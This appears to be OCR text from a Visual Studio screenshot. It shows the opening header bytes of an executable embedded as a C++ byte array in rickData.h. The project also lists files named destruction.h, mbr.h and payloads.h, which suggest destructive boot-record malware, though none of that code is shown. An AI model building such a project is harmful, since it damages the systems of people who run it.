 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) hkjasdf12 AM
Release x86 Local Windows Debugger Live Share
Toolbox
rickData.h destruction.h functions.h sounds.h payloads.h main.cpp
hkjasdf12 (Global Scope)
1 #pragma once
2
3 const unsigned char rickData[268800] = {
4 0x4D, 0x5A, 0x90, 0x00, 0x03, 0x00, 0x00, 0x00, 0x04, 0x00, 0x00, 0x00,
5 0xFF, 0xFF, 0x00, 0x00, 0xB8, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
6 0x40, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
7 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
8 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
9 0x80, 0x00, 0x00, 0x00, 0x0E, 0x1F, 0xBA, 0x0E, 0x00, 0xB4, 0x09, 0xCD,
10 0x21, 0xB8, 0x01, 0x4C, 0xCD, 0x21, 0x54, 0x68, 0x69, 0x73, 0x20, 0x70,
11 0x72, 0x6F, 0x67, 0x72, 0x61, 0x6D, 0x20, 0x63, 0x61, 0x6E, 0x6E, 0x6F,
12 0x74, 0x20, 0x62, 0x65, 0x20, 0x72, 0x75, 0x6E, 0x20, 0x69, 0x6E, 0x20,
13 0x44, 0x4F, 0x53, 0x20, 0x6D, 0x6F, 0x64, 0x65, 0x2E, 0x0D, 0x0D, 0x0A,
14 0x24, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x50, 0x45, 0x00, 0x00,
15 0x4C, 0x01, 0x03, 0x00, 0xFA, 0x6F, 0x13, 0xB1, 0x00, 0x00, 0x00, 0x00,
16 0x00, 0x00, 0x00, 0x00, 0xE0, 0x00, 0x22, 0x00, 0x0B, 0x01, 0x30, 0x00,
17 0x00, 0x10, 0x04, 0x00, 0x00, 0x08, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
18 0x5E, 0x2F, 0x04, 0x00, 0x00, 0x20, 0x00, 0x00, 0x00, 0x40, 0x04, 0x00,
19 0x00, 0x00, 0x40, 0x00, 0x00, 0x20, 0x00, 0x00, 0x00, 0x02, 0x00, 0x00,
20 0x04, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x04, 0x00, 0x00, 0x00,
21 0x00, 0x00, 0x00, 0x00, 0x00, 0x80, 0x04, 0x00, 0x00, 0x02, 0x00, 0x00,
22 0x00, 0x00, 0x00, 0x00, 0x02, 0x00, 0x40, 0x85, 0x00, 0x00, 0x10, 0x00,
23 0x00, 0x10, 0x00, 0x00, 0x00, 0x00, 0x10, 0x00, 0x00, 0x10, 0x00, 0x00,
24 0x00, 0x00, 0x00, 0x00, 0x10, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
25 0x00, 0x00, 0x00, 0x00, 0x0A, 0x2F, 0x04, 0x00, 0x4F, 0x00, 0x00, 0x00,
26 0x00, 0x40, 0x04, 0x00, 0xFC, 0x05, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
27 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
28 0x00, 0x60, 0x04, 0x00, 0x0C, 0x00, 0x00, 0x00, 0x58, 0x2E, 0x04, 0x00,
29 0x38, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
30 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
110 % No issues found Ln: 3 Ch: 41 TABS CRLF
Error List
Solution Explorer
Search Solution Explorer (Ctrl+
Solution 'hkjasdf12' (1 of 1 proj
hkjasdf12 (Visual Studio 20
References
External Dependencies
Header Files
destruction.h
functions.h
mbr.h
payloads.h
rickData.h
sounds.h
Resource Files
Source Files
main.cpp
Solution Explorer Git Changes
Properties
Item(s) Saved Add to Source Control 1
75°F Mostly su... 2:11 PM